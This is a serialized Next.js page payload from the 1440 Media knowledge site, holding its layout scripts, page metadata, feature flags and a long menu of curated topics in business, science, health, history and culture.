lg:min-h-5","children":[["$","div",null,{"className":"flex flex-col gap-2 lg:flex-row lg:gap-8 lg:items-center","children":[["$","p",null,{"className":"text-body-300 text-gray-300","children":"Â© 2025 - 1440 Media, LLC"}],["$","p",null,{"className":"text-body-300 text-gray-300","data-sentry-component":"RecaptchaTerms","data-sentry-source-file":"RecaptchaTerms.tsx","children":["This site is protected by reCAPTCHA and the Google ",["$","$L1a",null,{"href":"https://policies.google.com/privacy","className":"text-gray-300 underline hover:text-paper hover:underline-offset-2","trackingContext":"site_footer_link","data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx","children":"Privacy Policy"}]," and ",["$","$L1a",null,{"href":"https://policies.google.com/terms","className":"text-gray-300 underline hover:text-paper hover:underline-offset-2","trackingContext":"site_footer_link","data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx","children":"Terms of Service"}]," ","apply."]}]]}],["$","div",null,{"className":"flex gap-half flex-wrap max-w-[7.8rem]","children":[["$","div","bg-cyan-400",{"className":"block w-2 h-2 rounded-full bg-cyan-400"}],["$","div","bg-magenta-400",{"className":"block w-2 h-2 rounded-full bg-magenta-400"}],["$","div","bg-yellow-500",{"className":"block w-2 h-2 rounded-full bg-yellow-500"}],["$","div","bg-red-400",{"className":"block w-2 h-2 rounded-full bg-red-400"}],["$","div","bg-green-400",{"className":"block w-2 h-2 rounded-full bg-green-400"}],["$","div","bg-blue-400",{"className":"block w-2 h-2 rounded-full bg-blue-400"}],["$","div","bg-orange-400",{"className":"block w-2 h-2 rounded-full bg-orange-400"}],["$","div","bg-purple-400",{"className":"block w-2 h-2 rounded-full bg-purple-400"}],["$","div","bg-black",{"className":"block w-2 h-2 rounded-full bg-black"}],["$","div","bg-gray-600",{"className":"block w-2 h-2 rounded-full bg-gray-600"}],["$","div","bg-gray-500",{"className":"block w-2 h-2 rounded-full bg-gray-500"}],["$","div","bg-gray-400",{"className":"block w-2 h-2 rounded-full bg-gray-400"}],["$","div","bg-gray-300",{"className":"block w-2 h-2 rounded-full bg-gray-300"}],["$","div","bg-gray-200",{"className":"block w-2 h-2 rounded-full bg-gray-200"}],["$","div","bg-gray-100",{"className":"block w-2 h-2 rounded-full bg-gray-100"}],["$","div","bg-paper",{"className":"block w-2 h-2 rounded-full bg-paper"}]]}],["$","div",null,{"className":"text-gray-600 w-8 h-8 absolute bottom-0 -left-16","data-sentry-component":"CornerCropMark","data-sentry-source-file":"CornerCropMark.tsx","children":[["$","div",null,{"className":"bg-current w-px h-5 absolute bottom-0 right-0"}],["$","svg",null,{"width":"16","height":"16","viewBox":"0 0 16 16","xmlns":"http://www.w3.org/2000/svg","className":"absolute fill-current bottom-half left-half","data-sentry-element":"svg","data-sentry-component":"AlignmentMark","data-sentry-source-file":"AlignmentMark.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}]]}]]}],["$","div",null,{"className":"text-gray-600 w-8 h-8 absolute bottom-0 -right-16","data-sentry-component":"CornerCropMark","data-sentry-source-file":"CornerCropMark.tsx","children":[["$","div",null,{"className":"bg-current w-px h-5 absolute bottom-0 left-0"}],["$","svg",null,{"width":"16","height":"16","viewBox":"0 0 16 16","xmlns":"http://www.w3.org/2000/svg","className":"absolute fill-current bottom-half right-half","data-sentry-element":"svg","data-sentry-component":"AlignmentMark","data-sentry-source-file":"AlignmentMark.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}]]}]]}]]}]}]}]]}]]}]
8:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"The knowledge company for the intellectually curious | 1440"}],["$","meta","3",{"name":"description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","4",{"name":"publisher","content":"1440"}],["$","meta","5",{"property":"og:title","content":"The knowledge company for the intellectually curious | 1440"}],["$","meta","6",{"property":"og:description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","7",{"property":"og:site_name","content":"1440"}],["$","meta","8",{"property":"og:locale","content":"en_US"}],["$","meta","9",{"property":"og:image","content":"https://join1440.com/images/1440-banner.png"}],["$","meta","10",{"property":"og:type","content":"article"}],["$","meta","11",{"name":"twitter:card","content":"summary"}],["$","meta","12",{"name":"twitter:site","content":"@Join1440"}],["$","meta","13",{"name":"twitter:creator","content":"@Join1440"}],["$","meta","14",{"name":"twitter:title","content":"The knowledge company for the intellectually curious | 1440"}],["$","meta","15",{"name":"twitter:description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","16",{"name":"twitter:image","content":"https://join1440.com/images/1440-banner.png"}],["$","link","17",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","link","18",{"rel":"apple-touch-icon","href":"/apple-icon.png?03352455652344f4","type":"image/png","sizes":"180x180"}],["$","meta","19",{"name":"next-size-adjust"}]]
1:null
7:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"className":"text-[62.5%] text-black dark:text-gray-200 bg-paper dark:bg-gray-800 __variable_27aa40","data-sentry-component":"RootLayout","data-sentry-source-file":"layout.tsx","children":[["$","head",null,{"children":[["$","$L1b",null,{"id":"gpt-script","strategy":"beforeInteractive","crossOrigin":"anonymous","async":true,"src":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx"}],["$","$L1b",null,{"strategy":"beforeInteractive","id":"gpt-init","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"window.googletag = window.googletag || {cmd: []};"}],["$","$L1b",null,{"strategy":"beforeInteractive","id":"dark-mode-init","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"\n            try {\n              // this is safeLocalStorage because of the catch(e) {}\n              const mode = localStorage.getItem('theme-mode');\n              document.documentElement.setAttribute('data-theme', mode);\n            } catch (e) {}\n          "}],["$","link",null,{"rel":"stylesheet","href":"https://use.typekit.net/qom6zam.css"}]]}],["$","$L1c",null,{"data-sentry-element":"PreloadResources","data-sentry-source-file":"layout.tsx"}],["$","body",null,{"className":"relative text-body-400 font-sans","children":[[["$","$L1d",null,{"tagId":"G-5ZM35L50FK","serverContainerUrl":"https://join1440.com/_metrics-ssgtm","userId":"$undefined"}],["$","$L1e",null,{"gtmId":"GTM-K22HPKS","dataLayerName":"dataLayerGtm"}]],["$","$L1f",null,{"data-sentry-element":"AuthProvider","data-sentry-source-file":"layout.tsx","children":["$","$L20",null,{"data-sentry-element":"PostHogProvider","data-sentry-source-file":"layout.tsx","children":["$","$L21",null,{"data-sentry-element":"AdProvider","data-sentry-source-file":"layout.tsx","children":["$","$L22",null,{"data-sentry-element":"SessionProvider","data-sentry-source-file":"layout.tsx","children":["$","$L23",null,{"reCaptchaKey":"6LduEZIjAAAAAHC39bRhj7k6_5rt5rJZhkqNrxjR","data-sentry-element":"ReCaptchaProvider","data-sentry-source-file":"layout.tsx","children":["$","$L24",null,{"flags":{"curation-admin-toggle":"off","finding-feed-labels":"Hide Labels","new-layouts":"off","test-aa":"A","user-saves":"A"},"data-sentry-element":"FlagsProvider","data-sentry-source-file":"layout.tsx","children":[["$","$L25",null,{"data-sentry-element":"SiteSearchProvider","data-sentry-source-file":"layout.tsx","children":["$","$L26",null,{"menu":{"newsletter":{"id":"5180","title":"Epstein Deadline, 'Peanuts' Gang, and Lemon-Shaped Planet","date":"2025-12-20T00:00:00+00:00","slug":"epstein-deadline-peanuts-gang-and-lemon-shaped-planet"},"menus":{"edges":[{"node":{"id":"4","order":1,"coming_soon_topics":[],"topics":[{"id":"4825","name":"401(k) ","slug":"401-k"},{"id":"4224","name":"Tariffs","slug":"tariffs"},{"id":"2538","name":"Stock Market","slug":"stock-market"},{"id":"4377","name":"Wall Street","slug":"wall-street"},{"id":"2431","name":"National Debt","slug":"national-debt"},{"id":"4548","name":"Initial Public Offerings","slug":"ipos"},{"id":"420","name":"Cryptocurrency","slug":"cryptocurrency"},{"id":"41","name":"Bitcoin","slug":"bitcoin"},{"id":"4629","name":"Bonds","slug":"bonds"},{"id":"4864","name":"Student Debt","slug":"student-debt"},{"id":"4125","name":"Credit Cards","slug":"credit-cards"},{"id":"4719","name":"Creator Economy","slug":"creator-economy"},{"id":"2048","name":"Labor Unions","slug":"labor-unions"},{"id":"4010","name":"Mutual Funds","slug":"mutual-funds"},{"id":"4848","name":"Minimum Wage","slug":"minimum-wage"},{"id":"4094","name":"Investment Banking","slug":"investment-banking"},{"id":"1039","name":"Inflation","slug":"inflation"},{"id":"2689","name":"Federal Reserve","slug":"federal-reserve"},{"id":"159","name":"Venture Capital","slug":"venture-capital"},{"id":"4846","name":"Rockefellers","slug":"rockefellers"},{"id":"4460","name":"FIRE (financial independence, retire early) ","slug":"fire-financial-independence-retire-early"},{"id":"2499","name":"Mortgages","slug":"mortgage"},{"id":"4488","name":"WeWork","slug":"wework"},{"id":"4578","name":"Hedge Funds","slug":"hedge-funds"},{"id":"1886","name":"Bankruptcy","slug":"bankruptcy"},{"id":"4717","name":"Gig Economy","slug":"gig-economy"},{"id":"4320","name":"Macyâ€™s","slug":"macy-s"},{"id":"4138","name":"Sears","slug":"sears"},{"id":"4656","name":"Y Combinator","slug":"y-combinator"},{"id":"4528","name":"Certificate of Deposit","slug":"cds"},{"id":"4170","name":"Recessions","slug":"recessions"},{"id":"4299","name":"Family Offices","slug":"family-offices"},{"id":"4813","name":"Alternative Investments","slug":"alternative-investments"},{"id":"4539","name":"Temu","slug":"temu"},{"id":"389","name":"NFTs","slug":"nft"},{"id":"4230","name":"Capital Gains","slug":"capital-gains"},{"id":"4765","name":"Fintech","slug":"fintech"},{"id":"4440","name":"Dow Jones","slug":"dow-jones"},{"id":"916","name":"Warren Buffett","slug":"warren-buffett"},{"id":"4242","name":"Consulting","slug":"consulting"},{"id":"4227","name":"Trusts","slug":"trusts"},{"id":"4397","name":"Angel Investing","slug":"angel-investing"},{"id":"308","name":"Real Estate","slug":"real-estate"},{"id":"4734","name":"The Dollar","slug":"the-dollar"},{"id":"4821","name":"Life Insurance","slug":"life-insurance"},{"id":"3365","name":"Individual retirement accounts","slug":"ira"},{"id":"694","name":"Nvidia","slug":"nvidia"},{"id":"4658","name":"Homeownership","slug":"homeownership"},{"id":"4126","name":"Black Friday","slug":"black-friday"},{"id":"3254","name":"Amazon","slug":"amazon"},{"id":"4828","name":"Madison Avenue","slug":"madison-avenue"},{"id":"4735","name":"Economic Bubbles","slug":"economic-bubbles"},{"id":"1238","name":"Tipping","slug":"tipping"}],"category":{"id":"1","title":"Business & Finance","slug":"business-and-finance"}}},{"node":{"id":"5","order":2,"coming_soon_topics":[],"topics":[{"id":"531","name":"Big Bang","slug":"big-bang"},{"id":"4098","name":"Hurricanes","slug":"hurricanes"},{"id":"566","name":"Stephen Hawking","slug":"stephen-hawking"},{"id":"4111","name":"Dark Universe","slug":"dark-universe"},{"id":"407","name":"Black Holes","slug":"black-holes"},{"id":"503","name":"James Webb Space Telescope","slug":"james-webb-telescope"},{"id":"175","name":"Memory","slug":"memory"},{"id":"4363","name":"Human Genome Project","slug":"human-genome-project"},{"id":"1381","name":"Microplastics","slug":"microplastics"},{"id":"4311","name":"X (Twitter)","slug":"twitter"},{"id":"4857","name":"Climatology","slug":"climatology"},{"id":"521","name":"Jupiter","slug":"jupiter"},{"id":"461","name":"Quantum Computing","slug":"quantum-computing"},{"id":"4105","name":"Rosalind Franklin","slug":"rosalind-franklin"},{"id":"498","name":"Nobel Prize","slug":"nobel-prize"},{"id":"421","name":"Quantum Mechanics","slug":"quantum-mechanics"},{"id":"4310","name":"Brain Implants","slug":"brain-implants"},{"id":"416","name":"CRISPR","slug":"crispr"},{"id":"3457","name":"Voyager Mission","slug":"voyager"},{"id":"4046","name":"Large Language Models","slug":"large-language-models"},{"id":"3947","name":"Viking Project","slug":"viking"},{"id":"1119","name":"Solar Power","slug":"solar-power"},{"id":"673","name":"Meta","slug":"meta"},{"id":"2006","name":"Bioluminescence","slug":"bioluminescence"},{"id":"4777","name":"Microchips","slug":"microchips"},{"id":"546","name":"Nuclear Power","slug":"nuclear-power"},{"id":"4756","name":"Wind Power","slug":"wind-power"},{"id":"4566","name":"Turbulence","slug":"turbulence"},{"id":"1424","name":"Dinosaurs","slug":"dinosaurs"},{"id":"23","name":"SpaceX","slug":"spacex"},{"id":"146","name":"Google","slug":"google"},{"id":"4790","name":"Plate Tectonics","slug":"plate-tectonics"},{"id":"2947","name":"Standard Model","slug":"standard-model"},{"id":"516","name":"Earth","slug":"earth"},{"id":"4035","name":"Critical Minerals","slug":"critical-minerals"},{"id":"4120","name":"Marie Curie","slug":"marie-curie"},{"id":"271","name":"Lasers","slug":"lasers"},{"id":"4475","name":"Volcanoes","slug":"volcanoes"},{"id":"27","name":"Earthquakes","slug":"earthquakes"},{"id":"490","name":"Electric Vehicles","slug":"electric-vehicles"},{"id":"537","name":"International Space Station","slug":"international-space-station"},{"id":"2131","name":"OpenAI","slug":"openai"},{"id":"2483","name":"Tardigrades","slug":"tardigrades"},{"id":"4779","name":"Nikola Tesla","slug":"nikola-tesla"},{"id":"856","name":"Apple","slug":"apple"},{"id":"4844","name":"Self-Driving Cars","slug":"self-driving-cars"},{"id":"4283","name":"Biosphere 2","slug":"biosphere-2"},{"id":"191","name":"Microsoft","slug":"microsoft"},{"id":"2951","name":"Pollinators","slug":"pollinators"},{"id":"517","name":"Mars","slug":"mars"},{"id":"2315","name":"Bill Nye","slug":"bill-nye"},{"id":"2741","name":"Generative AI","slug":"generative-ai"},{"id":"71","name":"Deepfakes","slug":"deepfakes"},{"id":"553","name":"Space Trash","slug":"space-trash"},{"id":"709","name":"Environmental Protection Agency","slug":"epa"},{"id":"4288","name":"Particle Accelerators","slug":"particle-accelerators"},{"id":"3973","name":"Tesla","slug":"tesla"},{"id":"571","name":"General Relativity","slug":"general-relativity"},{"id":"3785","name":"Fracking","slug":"fracking"},{"id":"1190","name":"Smart Cities","slug":"smart-cities"}],"category":{"id":"3","title":"Science & Technology","slug":"science-technology"}}},{"node":{"id":"2","order":3,"coming_soon_topics":[],"topics":[{"id":"4433","name":"Semaglutides","slug":"semaglutides"},{"id":"79","name":"Sleep","slug":"sleep"},{"id":"1002","name":"Addiction","slug":"addiction"},{"id":"331","name":"Aging","slug":"aging"},{"id":"1285","name":"Alzheimer's","slug":"alzheimers"},{"id":"452","name":"Cancer","slug":"cancer"},{"id":"11","name":"Diabetes","slug":"diabetes"},{"id":"465","name":"Gut Microbiome","slug":"gut-microbiome"},{"id":"1539","name":"Exercise","slug":"exercise"},{"id":"462","name":"Blood","slug":"blood"},{"id":"1281","name":"Dreams","slug":"dreams"},{"id":"3168","name":"Insomnia","slug":"insomnia"},{"id":"997","name":"LSD","slug":"lsd"},{"id":"1935","name":"Opioids","slug":"opioids"},{"id":"1525","name":"Stem Cells","slug":"stem-cells"},{"id":"4532","name":"Superbugs","slug":"superbugs"},{"id":"4184","name":"Zoonotic Diseases","slug":"zoonotic-diseases"},{"id":"1357","name":"Biohacking","slug":"biohacking"},{"id":"4086","name":"In Vitro Fertilization","slug":"in-vitro-fertilization"},{"id":"4697","name":"Arthritis","slug":"arthritis"},{"id":"3849","name":"Near-Death Experiences","slug":"near-death-experiences"},{"id":"4866","name":"Burnout","slug":"burnout"},{"id":"4597","name":"Taste Buds","slug":"taste-buds"},{"id":"4343","name":"Penicillin","slug":"penicillin"},{"id":"971","name":"Stress","slug":"stress"},{"id":"4571","name":"Strokes","slug":"strokes"}],"category":{"id":"7","title":"Health & Medicine","slug":"health-and-medicine"}}},{"node":{"id":"3","order":4,"coming_soon_topics":[],"topics":[{"id":"1963","name":"Ancient Rome","slug":"ancient-rome"},{"id":"1862","name":"Ancient Greece","slug":"ancient-greece"},{"id":"1698","name":"Ancient Egypt","slug":"ancient-egypt"},{"id":"4024","name":"American Revolution","slug":"american-revolution"},{"id":"4429","name":"Panama Canal","slug":"panama-canal"},{"id":"620","name":"North Atlantic Treaty Organization","slug":"nato"},{"id":"4070","name":"British Empire","slug":"british-empire"},{"id":"2039","name":"Pompeii","slug":"pompeii"},{"id":"3670","name":"Soviet Union","slug":"soviet-union"},{"id":"2122","name":"Aztec Empire","slug":"aztec-empire"},{"id":"4008","name":"Apollo Program","slug":"apollo-program"},{"id":"2811","name":"The Space Race","slug":"space-race"},{"id":"4820","name":"Cuban Revolution","slug":"cuban-revolution"},{"id":"1223","name":"Medieval Europe","slug":"medieval-europe"},{"id":"4403","name":"Manhattan Project","slug":"manhattan-project"},{"id":"3055","name":"Stonehenge","slug":"stonehenge"},{"id":"2156","name":"Maya Civilization","slug":"maya-civilization"},{"id":"2108","name":"Gladiators","slug":"gladiators"},{"id":"4822","name":"Wampanoag","slug":"wampanoag"},{"id":"3955","name":"Byzantine Empire","slug":"byzantine-empire"},{"id":"2471","name":"Machu Picchu","slug":"machu-picchu"},{"id":"4794","name":"Mexican-American War","slug":"mexican-american-war"},{"id":"4366","name":"OPEC","slug":"opec"},{"id":"3208","name":"United Nations","slug":"united-nations"},{"id":"818","name":"South Korea","slug":"south-korea"},{"id":"2136","name":"Cold War","slug":"cold-war"},{"id":"4053","name":"Erie Canal","slug":"erie-canal"},{"id":"394","name":"Pearl Harbor","slug":"pearl-harbor"},{"id":"4465","name":"Wright Brothers","slug":"wright-brothers"},{"id":"4067","name":"Chernobyl Disaster","slug":"chernobyl-disaster"}],"category":{"id":"8","title":"World History","slug":"world-history"}}},{"node":{"id":"1","order":5,"coming_soon_topics":[],"topics":[{"id":"1298","name":"TikTok","slug":"tiktok"},{"id":"2139","name":"Disney","slug":"disney"},{"id":"4607","name":"YouTube","slug":"you-tube"},{"id":"3306","name":"Hollywood","slug":"hollywood"},{"id":"2693","name":"Major League Baseball","slug":"major-league-baseball"},{"id":"4679","name":"National Basketball Association","slug":"nba"},{"id":"4626","name":"Sports Betting","slug":"sports-betting"},{"id":"3999","name":"Memes","slug":"memes"},{"id":"4467","name":"Rock â€˜Nâ€™ Roll","slug":"rock-n-roll"},{"id":"2822","name":"Netflix","slug":"netflix"},{"id":"119","name":"National Parks","slug":"national-parks"},{"id":"4133","name":"Salvador DalÃ­","slug":"salvador-dali"},{"id":"1694","name":"Burning Man","slug":"burning-man"},{"id":"4490","name":"Ghosts","slug":"ghosts"},{"id":"1833","name":"Opera","slug":"opera"},{"id":"4770","name":"Walt Whitman","slug":"walt-whitman"},{"id":"4815","name":"James Beard Awards","slug":"james-beard"},{"id":"4492","name":"Steven Spielberg","slug":"steven-spielberg"},{"id":"4738","name":"Ice Cream","slug":"ice-cream"},{"id":"4369","name":"Comic-Con","slug":"comic-con"},{"id":"4596","name":"National Hockey League","slug":"national-hockey-league"},{"id":"3556","name":"Shakespeare","slug":"william-shakespeare"},{"id":"4669","name":"Dystopian Literature","slug":"dystopian-literature"},{"id":"4040","name":"X Games","slug":"x-games"},{"id":"4267","name":"Public Education","slug":"public-education"},{"id":"4054","name":"Bruce Springsteen","slug":"bruce-springsteen"},{"id":"35","name":"College Football","slug":"college-football"},{"id":"4215","name":"Fantasy Football","slug":"fantasy-football"},{"id":"4226","name":"NASCAR","slug":"nascar"},{"id":"4367","name":"'Super Mario Bros.'","slug":"super-mario-bros"},{"id":"4259","name":"Private Education","slug":"private-education"},{"id":"4805","name":"K-pop","slug":"k-pop"},{"id":"4634","name":"Marina AbramoviÄ‡","slug":"marina-abramovic"},{"id":"4438","name":"Cannes","slug":"cannes"},{"id":"485","name":"National Football League","slug":"nfl"},{"id":"4469","name":"Romanticism","slug":"romanticism"},{"id":"4316","name":"The Burrito","slug":"the-burrito"},{"id":"4451","name":"Country Music","slug":"country-music"},{"id":"4600","name":"Oktoberfest","slug":"oktoberfest"},{"id":"3859","name":"Taylor Swift","slug":"taylor-swift"},{"id":"4383","name":"Stand-up Comedy","slug":"stand-up-comedy"},{"id":"9","name":"Barbecue","slug":"barbecue"},{"id":"1761","name":"Vacationing","slug":"vacation"},{"id":"4603","name":"Bob Dylan","slug":"bob-dylan"},{"id":"4525","name":"The Marathon","slug":"the-marathon"},{"id":"4673","name":"Beat Generation","slug":"beat-generation"},{"id":"4843","name":"HBO","slug":"hbo"},{"id":"4315","name":"Flannery Oâ€™Connor","slug":"flannery-o-connor"},{"id":"4564","name":"Michelin Guide","slug":"michelin-guide"},{"id":"4254","name":"'Saturday Night Live'","slug":"saturday-night-live"},{"id":"4768","name":"Horror","slug":"horror"},{"id":"2386","name":"Day of the Dead","slug":"day-of-the-dead"},{"id":"1719","name":"Chess","slug":"chess"},{"id":"4361","name":"Soap Operas","slug":"soap-operas"},{"id":"4699","name":"Napa Valley","slug":"napa-valley"},{"id":"4350","name":"Professional Wrestling","slug":"professional-wrestling"},{"id":"4787","name":"Georgia O'Keeffe","slug":"georgia-o-keeffe"},{"id":"4262","name":"Womenâ€™s National Basketball Association","slug":"wnba"},{"id":"3766","name":"Tattoos","slug":"tattoos"},{"id":"1070","name":"Coffee","slug":"coffee"},{"id":"1856","name":"Thanksgiving","slug":"thanksgiving"},{"id":"4205","name":"Pablo Picasso","slug":"pablo-picasso"},{"id":"4059","name":"â€˜The Wizard of Ozâ€™","slug":"the-wizard-of-oz"},{"id":"4223","name":"Mark Twain","slug":"mark-twain"},{"id":"2784","name":"True Crime","slug":"true-crime"},{"id":"4833","name":"Advent","slug":"advent"},{"id":"4417","name":"Happy Hour","slug":"happy-hour"},{"id":"4386","name":"Pickleball","slug":"pickleball"},{"id":"4097","name":"New Journalism","slug":"new-journalism"},{"id":"4506","name":"Punk Rock","slug":"punk-rock"},{"id":"4455","name":"Pop Art","slug":"pop-art"},{"id":"4248","name":"Hanukkah","slug":"hanukkah"}],"category":{"id":"2","title":"Society & Culture","slug":"society-and-culture"}}}]}},"data-sentry-element":"SiteMenuProvider","data-sentry-source-file":"layout.tsx","children":["$","$L27",null,{"data-sentry-element":"SiteHeaderProvider","data-sentry-source-file":"layout.tsx","children":["$","$L28",null,{"data-sentry-element":"ThemeProvider","data-sentry-source-file":"layout.tsx","children":[["$","$29",null,{"fallback":null,"children":["$","$L2a",null,{"reason":"next/dynamic","children":["$","$L2b",null,{"data-sentry-element":"PostHogPageView","data-sentry-source-file":"layout.tsx"}]}]}],["$","$L2c",null,{"data-sentry-element":"AuthEventTracker","data-sentry-source-file":"layout.tsx"}],false,["$","div",null,{"className":"root","children":["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$2d","errorStyles":[],"errorScripts":[],"template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L2e",null,{}],"notFoundStyles":[]}]}]]}]}]}]}],["$","$L2f",null,{"definitions":{"curation-admin-toggle":{"options":[{"value":"off"},{"value":"on"}],"origin":"$undefined","description":"Show admin links to CMS for curators","defaultValue":"$undefined","declaredInCode":true},"finding-feed-labels":{"options":[{"value":"Hide Labels"},{"value":"Show Labels"}],"origin":"$undefined","description":"Toggle finding feed labels for debugging","defaultValue":"$undefined","declaredInCode":true},"new-layouts":{"options":[{"value":"off"},{"value":"on"}],"origin":"$undefined","description":"Enable new sidebar & marketing page layouts","defaultValue":"$undefined","declaredInCode":true},"test-aa":{"options":[{"value":"A"},{"value":"B"}],"origin":"$undefined","description":"A/B test","defaultValue":"$undefined","declaredInCode":true},"user-saves":{"options":[{"value":"A"},{"value":"B"}],"origin":"$undefined","description":"A/B test for user likes/saves feature","defaultValue":"$undefined","declaredInCode":true}},"data-sentry-element":"FeatureFlags","data-sentry-source-file":"layout.tsx"}]]}]}]}]}]}]}],["$","div",null,{"id":"floating-ui-portal"}]]}]]}]
e:["$","section",null,{"id":"topics","className":"pb-7 md:pb-10 border-t border-primary pt-14 md:pt-20","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":["$undefined",["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"flex flex-col gap-2 items-center text-center max-w-[76rem] mx-auto","children":[["$","div",null,{"className":"flex flex-col gap-1","children":[["$","p",null,{"className":"text-heading-400 text-cyan-600","children":"Fuel Your Fascination"}],["$","h2",null,{"className":"font-serif text-display-1000 md:text-display-1400","children":"1440 Topics"}]]}],["$","p",null,{"className":"text-body-450 mt-1","children":"A collective resource of human-curated deep dives"}]]}]}]]}]
30:"$Sreact.fragment"
